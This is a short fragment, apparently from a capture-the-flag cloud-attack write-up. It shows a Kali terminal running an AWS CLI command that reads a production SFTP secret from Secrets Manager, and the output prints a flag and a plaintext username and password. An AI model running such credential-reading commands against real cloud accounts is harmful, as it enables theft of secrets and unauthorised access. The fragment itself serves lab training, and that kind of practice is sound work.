 ┌──(kali㉿kali)-[~]
└─$ aws secretsmanager get-secret-value --secret-id Prod/SFTP/CaseFileServer --region ap-south-1
{
    "ARN": "arn:aws:secretsmanager:ap-south-1::secret:Prod/SFTP/CaseFileServer-R3Lg46",
    "Name": "Prod/SFTP/CaseFileServer",
    "VersionId": "d7ed1e43-c337-4d3d-8308-48b3d7192a10",
    "SecretString": "{\"FINAL_FLAG_LAW_ENFORCEMENT\":\"AdversaryVillage{L4W_ENFORCEMENT_S3NS1T1VE_CREDS}\",\"PROD_SFTP_USERNAME\":\"patrick.clivet\",\"PROD_SFTP_PASSWORD\":\"Clivetthepolice#14444\"}",
    "VersionStages": [
        "AWSCURRENT"
    ],
    "CreatedDate": "2024-08-06T23:39:26.698000-04:00"
}
gcpexploit